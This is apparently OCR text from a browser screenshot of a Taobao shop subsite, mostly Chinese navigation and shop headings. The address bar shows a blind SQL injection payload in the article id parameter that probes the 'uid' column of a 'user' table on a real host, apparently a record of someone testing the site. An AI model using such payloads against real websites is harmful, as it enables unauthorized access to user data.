 pinliu.uz.taobao.com/theme/tejia/view/view_article.php?id=(select%201%20and%20subString((select%20uid%20from%20user%20limit%201,1),1,1)=1)
书签栏 16个OS X快捷键小技 百度一下，你就知道 谷歌搜索引擎_香港ww 【Hadoop】搭建完全 pyspider Google 翻译 【Linux】Linux中 安全防御10
亲，请登录 免费注册 手机逛淘宝 淘宝网首页 我的淘宝 购物车 收藏夹 商品分类 卖家中心 联系客服 网站导航
品流时尚
品流时尚
+关注
4294
潮男养成记-每日搭配推荐
品流优汇 精选
PINLIU.UZ.TAOBAO.COM
首页 商品类别 热卖商品 精选店铺 精品推荐 我要爆料
文章正文
公告
最热推荐
低价生活有惊喜